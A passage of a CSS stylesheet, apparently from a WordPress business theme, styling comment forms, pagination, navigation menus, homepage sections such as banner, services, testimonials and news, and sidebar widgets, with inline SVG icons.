  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%23e44a66" d="M136.309 189.836L312.313 37.851C327.72 24.546 352 35.348 352 56.015v82.763c129.182 10.231 224 52.212 224 183.548 0 61.441-39.582 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 38.512-123.162-3.922-169.482-112.59-182.015v84.175c0 20.701-24.3 31.453-39.687 18.164L136.309 226.164c-11.071-9.561-11.086-26.753 0-36.328zm-128 36.328L184.313 378.15C199.7 391.439 224 380.687 224 359.986v-15.818l-108.606-93.785A55.96 55.96 0 0 1 96 207.998a55.953 55.953 0 0 1 19.393-42.38L224 71.832V56.015c0-20.667-24.28-31.469-39.687-18.164L8.309 189.836c-11.086 9.575-11.071 26.767 0 36.328z"></path></svg>');
}

.comment-respond {
  margin-bottom: 65px;
}

.comment-respond h3.comment-reply-title small {
  font-size: 14px;
  margin-left: 10px;
  color: #083ea7;
}

.comment-respond h3.comment-reply-title a:hover {
  text-decoration: underline;
}

.comment-form textarea {
  height: 150px;
  border-color: #cbcdd1;
}

.comment-form p[class*="comment-form-"] {
  margin-top: 0;
  margin-bottom: 25px;
}

.comment-form p.comment-form-author,
.comment-form p.comment-form-email,
.comment-form p.comment-form-url {
  display: inline-block;
  vertical-align: top;
  width: 30.33%;
  margin-right: 3.5%;
}

.comment-form p.comment-form-url {
  margin-right: 0;
}

.comment-form p input[type="text"],
.comment-form p input[type="email"],
.comment-form p input[type="url"] {
  border-color: #cbcdd1;
}

.comment-form ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #a8adb5;
}

.comment-form ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a8adb5;
}

.comment-form :-ms-input-placeholder {
  /* IE 10+ */
  color: #a8adb5;
}

.comment-form :-moz-placeholder {
  /* Firefox 18- */
  color: #a8adb5;
}

.comment-form p.form-submit {
  margin-top: 0;
  margin-bottom: 0;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

/*==================================
PAGINATION
==================================*/
nav.pagination {
  padding-bottom: 40px;
  margin-bottom: 65px;
  border-bottom: 1px solid #eee;
}

.nav-links {
  text-align: center;
}

.nav-links .page-numbers {
  display: inline-block;
  vertical-align: middle;
  min-width: 30px;
  text-align: center;
  height: 30px;
  line-height: 30px;
  color: #595c66;
  padding: 0 10px;
  font-size: 16px;
  margin-right: 5px;
  border-radius: 5px;
  transition: none;
  -webkit-transition: none;
  -moz-transition: none;
  font-weight: 700;
}

.nav-links .page-numbers.prev {
  float: left;
  background: none;
  color: #a8adb5;
  position: relative;
  padding-left: 35px;
}

.nav-links .page-numbers.next {
  float: right;
  background: none;
  color: #a8adb5;
  position: relative;
  padding-right: 35px;
}

.nav-links a.page-numbers:hover,
.nav-links .page-numbers.current {
  background: #083ea7;
  color: #fff;
}

/*=============================
POST PAGINATION
=============================*/
.site-main nav.post-navigation {
  padding-bottom: 60px;
  border-bottom: 1px solid #eee;
  margin-bottom: 60px;
}

.post-navigation .nav-previous {
  text-align: left;
  padding-right: 50px;
}

.post-navigation .nav-next {
  padding-left: 50px;
}

.post-navigation a span {
  font-size: 16px;
  font-weight: 700;
  color: #a8adb5;
  position: relative;
  display: inline-block;
}

.post-navigation a span.prev {
  padding-left: 25px;
}

.post-navigation a span.next {
  padding-right: 25px;
}

.post-navigation a span[class*="-arrow"],
.nav-links .page-numbers span[class*="-arrow"] {
  position: absolute;
  width: 20px;
  height: 10px;
  line-height: 10px;
  top: 8px;
  left: 0;
}

.nav-links .page-numbers span[class*="-arrow"] {
  top: 11px;
  font-size: 17px;
  left: 10px;
}

.post-navigation a span.next-arrow,
.nav-links .page-numbers span.next-arrow {
  left: auto;
  right: 0;
}

.nav-links .page-numbers span.next-arrow {
  right: 10px;
}

.post-navigation a span[class*="-arrow"]:before,
.nav-links .page-numbers span[class*="-arrow"]:before {
  content: "\279c";
  position: absolute;
  top: 0;
  left: 0;
}

.post-navigation a span.prev-arrow:before,
.nav-links .page-numbers span.prev-arrow:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.post-navigation a h4 {
  margin: 10px 0 0 0;
  font-size: 18px;
  font-weight: 700;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
}

.post-navigation a:hover h4 {
  color: #083ea7;
}

/*=============================
SIDEBARS
==============================*/
.centered-layout #primary {
  margin-bottom: 60px;
}

.rightsidebar #primary {
  float: left;
  width: 74%;
  padding-right: 60px;
  margin-bottom: 60px;
}

.leftsidebar #primary {
  float: right;
  width: 74%;
  padding-left: 60px;
  margin-bottom: 60px;
}

.rightsidebar #secondary,
.leftsidebar #secondary {
  float: left;
  width: 26%;
  margin-bottom: 60px;
}

/*=============================
TICKER HEADER SECTION
=============================*/
body:not(.no-banner) header.site-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
}

body.admin-bar:not(.no-banner) header.site-header {
  top: 32px;
}

.custom-background header.site-header {
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}

body {
  transition: all ease 0.5s;
  -webkit-transition: all ease 0.5s;
  -moz-transition: all ease 0.5s;
}

.header-ticker .ticker-title-wrap {
  background: #f5f7fa;
  padding: 10px 0;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
}

.home .header-ticker .ticker-title-wrap {
  background: #fff;
  border-bottom: none;
}

.header-ticker p.ticker-title {
  margin: 0;
  color: #595d66;
  text-align: center;
}

.ticker-title a {
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
  font-size: 12px;

  font-family: "Poppins", sans-serif;
  background: #083ea7;
  border-radius: 5px;
  line-height: 20px;
  color: #fff;
  padding: 3px 20px;
  border: 2px solid #083ea7;
}

.ticker-title a:hover {
  background: transparent;
  color: #083ea7;
}

.header-ticker span.ticker-close {
  position: absolute;
  top: 0;
  right: 125px;
  display: inline-block;
  width: 25px;
  text-align: center;
  height: 20px;
  line-height: 20px;
  font-size: 14px;
  background: #083ea7;
  color: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  cursor: pointer;
  z-index: 9;
}

.header-ticker span.ticker-close:hover {
  background: #e44a66;
}

.has-text-img .site-logo {
  display: inline-block;
  width: 50px;
  vertical-align: middle;
}

.has-text-img .site-title-wrap {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 55px);
  padding-left: 10px;
}

/*==================================
MAIN HEADER SECTION
==================================*/
.main-header {
  background: rgba(50, 51, 56, 0.25);
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.no-banner .main-header {
  background: #333;
}

.site-branding {
  display: inline-block;
  vertical-align: middle;
  width: 27%;
  padding: 25px 0;
}

.site-branding:not(.has-text-img) img.custom-logo {
  max-width: 120px;
}

.site-title {
  font-family: "Poppins", sans-serif;
  font-size: 20px;
  font-weight: 700;
  color: #f5f7fa;
  letter-spacing: 0.8px;
  margin-top: 0;
  margin-bottom: 0;
}

.site-title a {
  color: #f5f7fa;
}

.site-description {
  font-size: 14px;
  color: #e5e5e5;
  margin: 0;
  line-height: 20px;
}

.nav-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 72%;
  text-align: right;
}

.main-navigation button.toggle-button {
  display: none;
}

.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.main-navigation ul li {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-family: "Poppins", sans-serif;
  letter-spacing: 0.5px;
  text-transform: capitalize;
  font-size: 16px;
}

.main-navigation ul li a {
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  padding: 40px 15px;
}

.main-navigation .menu-item-has-children a {
  padding-right: 25px;
}

.main-navigation .menu-item-has-children span {
  position: absolute;
  top: 37px;
  right: 5px;
  font-size: 10px;
  color: #fff;
  display: block;
  padding: 5px;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

/* 
.main-navigation ul ul .menu-item-has-children span {
    top: 10px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
} */

.main-navigation ul li a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_item a {
  color: #fff;
  background: rgba(0, 0, 0, 0.2);
}

.main-navigation ul.nav-menu a.menu-start-button {
  padding: 7px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;

  font-size: 13px;
  letter-spacing: 1.5px;
  background: #083ea7;
  border-radius: 5px;
  margin-left: 10px;
  color: #fff;
  margin-right: 0;
}

.main-navigation ul.nav-menu a.menu-start-button:hover {
  background: #e44a66;
}

.main-navigation ul li ul {
  position: absolute;
  top: 100%;
  left: 0;
  text-align: left;
  width: 250px;
  background: rgba(8, 62, 167, 0.85);
  /*opacity: 0;
	visibility: hidden;*/
  /*display: none;*/
  margin-left: -99999px;
  /*transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;*/
}

.main-navigation ul li ul li ul {
  top: 0;
  left: 100%;
}

/*.main-navigation ul.nav-menu>li:nth-last-of-type(1) ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(2) ul {
    margin-left: -99999px;
}*/

.main-navigation ul.nav-menu>li:nth-last-of-type(1) ul ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(2) ul ul {
  left: auto;
  right: 100%;
}

.main-navigation ul li:hover>ul {
  /*opacity: 1;*/
  /*display: block;*/
  filter: alpha(opacity=100);
  /*visibility: visible;*/
  margin-left: 0;
  z-index: 999;
}

.main-navigation ul li:focus-within>ul {
  /*opacity: 1;*/
  /*display: block;*/
  filter: alpha(opacity=100);
  /*visibility: visible;*/
  margin-left: 0;
  z-index: 999;
}

.main-navigation ul li.focus>ul {
  /*opacity: 1;*/
  /*display: block;*/
  filter: alpha(opacity=100);
  /*visibility: visible;*/
  margin-left: 0;
  z-index: 999;
}

.main-navigation ul.nav-menu>li:nth-last-of-type(1):focus-within ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(2):focus-within ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(1):hover ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(2):hover ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(1).focus ul,
.main-navigation ul.nav-menu>li:nth-last-of-type(2).focus ul {
  left: auto;
  right: 0;
  margin-left: 0;
}

.main-navigation ul ul li {
  display: block;
}

.main-navigation ul ul li a {
  display: block;
  padding: 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
}

.main-navigation ul ul>li:last-child>a {
  border-bottom: none;
}

.main-navigation ul ul li:hover>a {
  background: rgba(7, 53, 144, 0.75);
  color: #fff;
}

/*==============================
BANNER SECTION
==============================*/
.banner-section .banner-img {
  position: relative;
  line-height: 0;
}

.ban-img-holder {
  background-size: cover !important;
  height: 100vh;
}

.banner-section .cm-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  line-height: initial;
  text-align: right;
  z-index: 1;
  transform: translateY(-40%);
  -webkit-transform: translateY(-40%);
  -moz-transform: translateY(-40%);
}

.banner-section .blossomthemes-email-newsletter-wrapper {
  border-radius: 10px;
  width: 50%;
  padding: 40px;
  float: right;
  text-align: left;
  background: rgba(0, 0, 0, 0.8) !important;
}

.banner-section .blossomthemes-email-newsletter-wrapper:after {
  display: none;
}

.banner-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  font-size: 2.5em;
  color: #fff;
}

.banner-section .blossomthemes-email-newsletter-wrapper .text-holder span {
  font-size: 1.375em;
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 40px;
  display: block;
  margin-top: 10px;
}

a.scroll-down {
  position: absolute;
  bottom: 50px;
  display: inline-block;
  width: 25px;
  height: 40px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  left: 0;
  right: 0;
  margin: 0 auto;
  border-radius: 40px;
}

a.scroll-down:hover {
  border-color: rgba(255, 255, 255, 0.8);
}

a.scroll-down:before {
  content: "";
  background: #fff;
  width: 3px;
  height: 6px;
  position: absolute;
  top: 8px;
  left: 0;
  right: 0;
  margin: 0 auto;
  border-radius: 10px;
  display: block;
  transition-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  animation-name: scroll-down-anim;
  -webkit-animation-name: scroll-down-anim;
  -moz-animation-name: scroll-down-anim;
  animation-duration: 0.8s;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
}

@-webkit-keyframes scroll-down-anim {
  from {
    top: 8px;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  to {
    top: 25px;
    opacity: 0;
  }
}

@keyframes scroll-down-anim {
  from {
    top: 8px;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  to {
    top: 25px;
    opacity: 0;
  }
}

div#page {
  display: block;
  scroll-behavior: smooth;
}

/*==============================
CLIENT SECTION
==============================*/
section.client-section {
  background: #f5f7fa;
  padding: 15px 0;
  text-align: center;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder {
  width: 14.66%;
  margin-right: 2%;
  padding: 20px 0;
}

section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder:last-child {
  margin-right: 0;
}

/*================================
WIDGET RARATHEME CLIENT LOGO
================================*/
.widget_raratheme_client_logo_widget .image-holder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 49%;
  padding: 15px 10px;
}

.widget .image-holder.black-white:hover {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  filter: grayscale(0);
}

.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
}

/*================================
ABOUT SECTION
================================*/
section.about-section {
  margin-top: 80px;
  margin-bottom: 80px;
}

.widget_raratheme_featured_page_widget .left {
  text-align: right !important;
}

.widget_raratheme_featured_page_widget .right {
  text-align: left !important;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
  display: inline-block;
  width: 50%;
  vertical-align: middle;
  padding-left: 18px;
}

.widget_raratheme_featured_page_widget .centered {
  text-align: center;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .centered .text-holder {
  width: 75%;
  margin-bottom: 60px;
  padding-left: 0;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .right .text-holder {
  padding-right: 18px;
  padding-left: 0;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .centered .img-holder {
  width: 100%;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
  display: inline-block;
  vertical-align: middle;
  width: 49%;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .left .img-holder {
  float: left;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .right .img-holder {
  float: right;
}

.featured_page_content {
  font-size: 18px;
  line-height: 28px;
  color: #595d66;
}
.featured_page_content ul {
  list-style: unset;
  padding-left: 40px;
  margin-top: 10px;
}

.featured_page_content ul li {
  line-height: 1.3;
  padding-bottom: 0;
}

.widget_raratheme_featured_page_widget a.btn-readmore {
  margin-top: 30px;
}

section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
  width: 100%;
  padding: 0;
}

/*==============================
SERVICE SECTION
==============================*/
section.service-section {
  padding: 80px 0 20px 0;
  background: #083ea7;
  text-align: center;
}

section.service-section .widget_text .textwidget,
section.service-section .widget-title {
  color: #fff;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
  display: inline-block;
  width: 25%;
  padding: 0 15px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
  color: #fff;
  border: 2px solid #fff;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:hover .icon-holder {
  background: #fff;
  color: #083ea7;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder .widget-title,
section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder .content {
  color: #fff;
}

/*====================================
TESTIMONIAL SECTION
====================================*/
section.testimonial-section {
  margin-top: 80px;
  margin-bottom: 50px;
  text-align: center;
}

section.testimonial-section .section-widget-wrap {
  display: flex;
  flex: auto;
  flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_testimonial_widget {
  width: 47.33%;
  margin-right: 1.25%;
  margin-left: 1.25%;
  margin-bottom: 30px;
}

section.testimonial-section .widget_rrtc_testimonial_widget:last-child {
  margin-bottom: 30px;
}

section.testimonial-section .widget.widget_text {
  flex: auto;
  width: 100%;
}

/*==============================
CALL TO ACTION SECTION
==============================*/
.cta-section .cm-wrapper {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}

section[class*="-section"] .raratheme-cta-container {
  position: relative;
}

section[class*="-section"] .widget_raratheme_companion_cta_widget .right .raratheme-cta-container {
  text-align: left !important;
}

section[class*="-section"] .widget_raratheme_companion_cta_widget .left .raratheme-cta-container {
  text-align: right !important;
}

.widget_raratheme_companion_cta_widget .centered .raratheme-cta-container {
  text-align: center;
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}

section.cta-section .widget_raratheme_companion_cta_widget .widget-title,
section.cta-section .widget_raratheme_companion_cta_widget .text-holder {
  color: #fff;
}

section[class*="-section"] .widget_raratheme_companion_cta_widget .right .widget-title,
section[class*="-section"] .widget_raratheme_companion_cta_widget .right .text-holder {
  width: 65%;
}

section[class*="-section"] .widget_raratheme_companion_cta_widget>div:not(.centered) .button-wrap {
  position: absolute;
  top: 50%;
  width: 35%;
  margin-top: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}

section[class*="-section"] .right .button-wrap {
  right: 0;
  text-align: right;
}

section[class*="-section"] .left .button-wrap {
  left: 0;
}

.widget_raratheme_companion_cta_widget .centered .button-wrap {
  margin-top: 40px;
}

/*=========================
NEWS SECTION
=========================*/
section.news-section {
  background: #f5f6fa;
  padding: 80px 0;
  text-align: center;
}

.news-block-wrap {
  margin-bottom: 60px;
}

.news-section .news-block,
.error-404 .news-block {
  width: 31.33%;
  margin-right: 2.5%;
  box-shadow: 0 5px 0 rgba(0, 0, 0, 0);
  border-radius: 6px;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  display: inline-block;
  vertical-align: top;
}

.news-section .news-block:nth-child(3n),
.error-404 .news-block:nth-child(3n) {
  margin-right: 0;
}

.news-section .news-block:hover,
.error-404 .news-block:hover {
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.news-section figure.news-block-img,
.error-404 .news-block figure {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  /*overflow: hidden;*/
  line-height: 0;
}

.news-section figure.news-block-img img,
.error-404 .news-block figure img {
  width: 100%;
}

.news-section .news-content-wrap,
.error-404 .news-block .news-content-wrap {
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  padding: 30px;
  text-align: left;
}

.news-section h3.news-block-title,
.error-404 .news-block .news-block-title {
  margin-top: 0;
  font-size: 20px;
  font-weight: 700;
  color: #323338;
  margin-bottom: 5px;
}

.news-section .entry-meta,
.error-404 .news-block .entry-meta,
.blog .entry-meta {
  margin-bottom: 20px;
}

.entry-meta>span {
  font-size: 15px;
  color: #a8adb5;
  margin-right: 30px;
  display: inline-block;
  position: relative;
}

.entry-meta>span.byline {
  font-style: italic;
}

.entry-meta>span:last-child {
  margin-right: 0;
}

.entry-meta>span:before {
  content: "";
  background: #a8adb5;
  width: 4px;
  height: 4px;
  position: absolute;
  top: 12px;
  left: -20px;
  border-radius: 100%;
}

.entry-meta>span:first-child:before {
  display: none;
}

.entry-meta>span a {
  color: #fff;
}

.news-block .entry-meta>span a,
.post .entry-meta>span a {
  color: #a8adb5;
}

.news-block .entry-meta>span a:hover,
.entry-meta>span a:hover {
  text-decoration: underline;
}

.entry-meta>span.byline a.author {
  font-style: normal;
  display: inline-block;
  text-transform: capitalize;
  margin-left: 5px;
}

.news-section .news-block-desc {
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 10px;
  color: #595c66;
}

a.readmore,
.widget_raratheme_featured_widget .text-holder .readmore,
.widget_raratheme_image_widget .readmore {
  background: none;
  border: none;
  display: inline-block;
  color: #083ea7;
  font-family: "Poppins", sans-serif;
  font-size: 13px;

  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  padding: 0 30px 0 0;
}

.top-footer a.readmore,
.top-footer .widget_raratheme_featured_widget .text-holder .readmore,
.top-footer .widget_raratheme_image_widget .readmore {
  color: #e44a66;
}

a.readmore:before,
.widget_raratheme_featured_widget .text-holder .readmore:before,
.widget_raratheme_image_widget .readmore:before {
  content: "\279c";
  position: absolute;
  top: 1px;
  right: 0;
  font-size: 21px;
  font-weight: 400;
}

a.readmore:after,
.widget_raratheme_featured_widget .text-holder .readmore:after,
.widget_raratheme_image_widget .readmore:after {
  content: "";
  border-bottom: 2px solid #083ea7;
  width: 0;
  visibility: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.top-footer a.readmore:after,
.top-footer .widget_raratheme_featured_widget .text-holder .readmore:after,
.top-footer .widget_raratheme_image_widget .readmore:after {
  border-bottom-color: #e44a66;
}

a.readmore:hover:after,
.widget_raratheme_featured_widget .text-holder .readmore:hover:after,
.widget_raratheme_image_widget .readmore:hover:after {
  width: 25%;
  visibility: visible;
}

a.readmore img {
  margin-left: 5px;
  vertical-align: middle;
}

/*===========================
WIDGET TEXT
===========================*/
.widget_text .textwidget p {
  margin-bottom: 20px;
  margin-top: 0;
}

.widget_text .textwidget p:last-child {
  margin-bottom: 0;
}

/*=======================
WIDGET TAG CLOUD
=======================*/
.widget_tag_cloud a {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px !important;
  padding: 5px 20px;
  background: #f5f5f5;
  border: 1px solid #e5e5e5;
  margin-right: 2px;
  margin-bottom: 5px;
}

.widget_tag_cloud a {
  color: #333;
  font-size: 1em !important;
}

.widget_tag_cloud a:hover {
  background: #083ea7;
  border-color: #083ea7;
  color: #fff;
}

/*===========================
WIDGET SOCIAL ICONS
===========================*/
.top-footer .widget_rtc_social_links ul li {
  display: block;
  float: none;
  margin-right: 0;
}

.top-footer .widget.widget_rtc_social_links ul li a {
  display: inline-block;
  position: relative;
  text-align: left;
  width: 100%;
  height: 100%;
  border: none;
  line-height: 1.3em;
  color: #fff;
  padding-left: 30px;
}

.top-footer .widget.widget_rtc_social_links ul li a:hover {
  background: none;
  color: #e44a66;
}

.top-footer .widget.widget_rtc_social_links ul li a:after {
  content: ""attr(title) "";
  display: inline-block;
  font-size: 16px;
  text-transform: capitalize;
}

.top-footer .widget.widget_rtc_social_links ul li a span {
  font-size: 18px;
  position: absolute;
  top: 5px;
  left: 0;
}

/*============================
WIDGET SEARCH
============================*/
.widget_search form.search-form:before,
.widget_search form.search-form:after {
  content: "";
  display: table;
}

.widget_search form.search-form:after {
  clear: both;
}

.widget_search form.search-form {
  border: 1px solid #ddd;
  border-radius: 5px;
  height: 55px;
}

.widget_search .search-form>label {
  float: left;
  width: calc(100% - 55px);
}

.widget_search .search-form label[for="search-button"] {
  width: 55px;
  position: relative;
  height: 48px;
  line-height: 48px;
  background: none;
}

.widget_search .search-form label[for="search-button"]:hover {
  background: none;
}

.widget_search .search-form label[for="search-button"]:before {
  content: "";
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23a8adb5" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  text-align: center;
  left: 0;
  right: 0;
  cursor: pointer;
  margin: 0 auto;
}

.widget_search label[for="search-button"]:hover:before {
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23083ea7" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
}

.widget_search form.search-form input {
  border-radius: 0;
  border: none;
  background: none;
  height: 49px;
  color: #222;
}

.widget_search form input[type="search"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #a8adb5;
}

.widget_search form input[type="search"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #a8adb5;
}

.widget_search form input[type="search"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #a8adb5;
}

.widget_search form input[type="search"]:-moz-placeholder {
  /* Firefox 18- */
  color: #a8adb5;
}

.widget_search form input[type="submit"]:hover {
  background: none;
}

/*============================
WIDGET RECENT POSTS
============================*/
#secondary .widget ul li {
  border-bottom-color: #eee;
  padding-bottom: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 0.8em;
}

#secondary .widget ul li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

#secondary .widget ul .sub-menu {
  border-top-color: #eee;
}

#secondary .widget ul .sub-menu li {
  font-size: 1em;
}

.widget_recent_entries ul li a {
  font-size: 16px;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 22px;
  margin-top: 0;
  margin-bottom: 5px;
}

#secondary .widget_recent_entries ul li a {
  color: #323438;
  font-weight: 600;
}

.widget_recent_entries ul li a:hover,
#secondary .widget_recent_entries ul li a:hover {
  color: #083ea7;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories ul li {
  font-weight: 600;
  color: #323438;
}

.top-footer .widget_categories ul li {
  color: #fff;
  font-weight: normal;
}

#secondary .widget .text-holder,
#secondary .widget_raratheme_image_widget .raratheme-iw-inner-holder p,
#secondary .widget_archive select,
#secondary .widget_categories select,
#secondary .widget_text .textwidget {
  font-size: 0.9em;
}

/*=========================
WIDGET CALENDAR
=========================*/
.calendar_wrap table {
  border-collapse: separate;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  margin-bottom: 0;
}

#secondary .calendar_wrap table {
  font-size: 0.8em;
}

.calendar_wrap table caption {
  background: #083ea7;
  color: #fff;
  padding: 10px;
  font-weight: 600;
  letter-spacing: 0.5px;
}

.calendar_wrap table tr th {
  background: #f5f5f5;
  color: #595d66;
  padding: 5px 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.calendar_wrap table tr td {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 0;
}

.calendar_wrap table tr td a {
  display: block;
  font-weight: 600;
  color: #083ea7;
}

.calendar_wrap table tr td#today,
.calendar_wrap table tr td#today a {
  background: #083ea7;
  color: #fff;
}

.calendar_wrap .wp-calendar-nav {
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-top: none;
}

.calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev {
  width: 42%;
  text-align: center;
  font-size: 16px;
  border-right: 2px solid rgba(0, 0, 0, 0.1);
  padding: 5px;
}

.calendar_wrap .wp-calendar-nav .wp-calendar-nav-next {
  width: 42%;
  text-align: center;
  font-size: 16px;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
  padding: 5px;
}

.calendar_wrap .wp-calendar-nav a {
  font-weight: 600;
  color: #083ea7;
}

/*=================================
WIDGET BLOSSOMTHEME NEWSLETTER
==================================*/
.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper {
  padding: 40px 25px;
  position: relative;
  text-align: center;
  /*background: #f5f7fa !important;*/
}

.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  font-size: 1.5em;
}

.widget_blossomthemes_email_newsletter_widget form input[type="text"],
.widget_blossomthemes_email_newsletter_widget form input[type="email"] {
  border: 1px solid #cbcdd1;
}

/*=================================
WIDGET RARATHEME FEATURED PAGE
=================================*/
.widget-area .widget_raratheme_featured_page_widget .widget-featured-holder,
.site-footer .widget_raratheme_featured_page_widget .widget-featured-holder {
  display: flex;
  flex: 1;
  flex-flow: column wrap;
}

.widget-area .widget_raratheme_featured_page_widget .widget-featured-holder .section-subtitle,
.site-footer .widget_raratheme_featured_page_widget .widget-featured-holder .section-subtitle {
  order: 2;
}

